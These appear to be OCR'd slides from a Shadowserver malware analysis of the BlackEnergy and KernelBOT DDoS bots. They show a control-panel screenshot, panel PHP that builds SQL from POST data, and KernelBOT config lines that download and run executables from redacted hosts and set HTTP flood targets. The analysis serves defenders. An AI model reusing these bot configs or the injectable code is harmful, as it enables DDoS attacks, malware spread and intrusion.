|                                                                                                                                                                                                                                                                                                                                                     |                                                     | <b>OWAS</b>  |#### **BlackEnergy – Add N Edit Cookies**

| Filter/Refresh<br>Site<br>Cookie Name<br>$\overline{\mathsf{x}}$<br><b>Add/Edit Cookie</b><br>Information about the selected Cookie<br>Name:<br>Content:<br>true<br>192.168.1.200<br>Host:<br>/be/<br>Path:<br>Send For:<br>Expire at end of session<br>Expires:<br>O New expiration date:<br>Note! The list above is not updated automatic<br>Information about the selected Cookie<br>Close<br>Save<br>Name:<br>Content:<br>Host:<br>Path:<br>Send For:<br>Expires:<br>Cookie:<br>Selection:<br>All<br>Add | AnEC Cookie Editor v0.2.1.2 | $\blacksquare$ $\blacksquare$ |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------|-------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                             |                               |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                             |                               |
| Edit                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                             | Close                         |

**OWAS**#### **BlackEnergy – Bad Coding Results**

| Mozilla Firefox                                                                                                                                                                                                                                                                                                 |                                                                           |                          |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|--------------------------|
| Edit View<br>Eile<br>History<br>Bookmarks<br><b>Tools</b><br>Help                                                                                                                                                                                                                                               |                                                                           |                          |
| http://192.168.1.200/be/index.php<br>$\sim$                                                                                                                                                                                                                                                                     | $\boxed{\mathbf{G}}$ - Google<br>$\overline{\mathbf{v}}$<br>$\rightarrow$ | Q                        |
|                                                                                                                                                                                                                                                                                                                 |                                                                           |                          |
| <b>Flooders options</b><br><b>ICMP</b> flooder<br>free: 10<br>packetsize: 2000<br>SYN flooder<br>freq: 10<br>HTTP-GET flooder<br>freq: 100<br>threads: 8<br>UDP and TCP/UDP data flooders<br>UDP/TCP freq: 20<br>UDP size: $1000$<br>TCP size: 2000<br><b>Advanced SYN and ICMP options</b><br>spoof sender IP: |                                                                           | $\overline{\phantom{a}}$ |
| <b>Command</b> [ help ]<br>wait.<br>refresh rate: 10<br>(in minutes)<br>submit                                                                                                                                                                                                                                  |                                                                           |                          |
| <b>Downloader</b><br>url:<br>(0 for unlimited)<br>downloads:<br>for country:<br>(empty - for all countries, othervise input country ID)<br>add                                                                                                                                                                  |                                                                           |                          |
| statistic by countries:<br>machines online: 0<br>for day: $0$<br>for all time: $\mathbf 0$<br>countries: 0<br>statistic by builds:<br>builds: $\mathbf{0}$ ;                                                                                                                                                    |                                                                           |                          |
| Done                                                                                                                                                                                                                                                                                                            |                                                                           |                          |

#### **BlackEnergy – More Fun Code**

…

 $$id$  = addslashes( $$$  POST['id']); **\$build\_id** = addslashes(\$\_POST['build\_id']);

```
$sql = "REPLACE INTO `stat`
 (`id`, `build_id`, `files`, `ip`, `last`, `country`, 
  `country_full`)
            VALUES('$id', '$build_id', '".serialize($files)."', '$addr', 
  '".time()."', '{$country['country']}', 
  '{$country['country_full']}')";
```
db\_query(\$sql);

## **KernelBOT**

- In May 2008 Shadowserver came across a new webbased (HTTP) DDoS Bot that we have named "**KernelBOT**"
- Like BlackEnergy it can target several IPs/hosts at a time
- So far we have only seen it active in .cn webspace
	- Also appears that all instances may be run by one person
- Multiple Attack Capabilities
	- ▶ HTTP flooder (DDOS\_ScriptFlood)
	- ▶ UDP flooder (DDOS\_UdpFlood)
	- ▶ TCP SYN flooder (DDOS\_SynFlood)
	- ▶ TCP flooder (DDOS\_TcpFlood)
- Download/Update Capabilities along with Other Functionality

## **KernelBOT Config/Command File**

- Infected KernelBOT systems frequently beacon and request a file from the C&C web server for their commands
	- This file has typically been named "**cmd.txt** "
- This file control the bot and gives several instructions to infected systems
	- ▶ URL to phone into for stats
	- URLs to download (additional malware/updates)
	- ▶ Targets for DDoS\*

## **KernelBOT Config: Version Tracking**

■ Very top of cmd.txt configuration file sets version to prevent other settings from being executed over and over ([KernelSetting]):

**[UpdateServer] NewVersion=20080711UpdateFileUrl=** 

### **KernelBOT Config: Stats and Downloads**

■ Next section in config, "[KernelSetting]", tells the bot where to report to and what additional files to download/execute:

**[KernelSetting] IsReportState=1 ReportStateUrl=http://<removed>.com/kernel/zz.htm**

**IsDownFileRun0=0DownFileRunName0=iexp1ore.exe DownFileRunUrl0=http://<removed>.com/download/w ebcc.exe**

**SuperDownFileRunUrl9=http://<removed>.vicp.net/do wnload/Loader.exe**

## **KernelBOT Config: DDoS**

Finally the remaining sections are related to DDoS attacks and are always checked for updates (not affected by Version Tracking):

```
[DDOS_ScriptFlood_A1]
IsScriptFlood=0
CmdID=60 ScriptFloodUrl=/Discuz!/viewthread.php?tid=220479&extra= 
page%3D1
ScriptFloodDNS=bbs.vsa.com.cn
ScriptFloodPort=80
IsGetUrlFile=0ThreadLoopTime=2000
ThreadCount=1
IsTimer=1Timer=6000
```
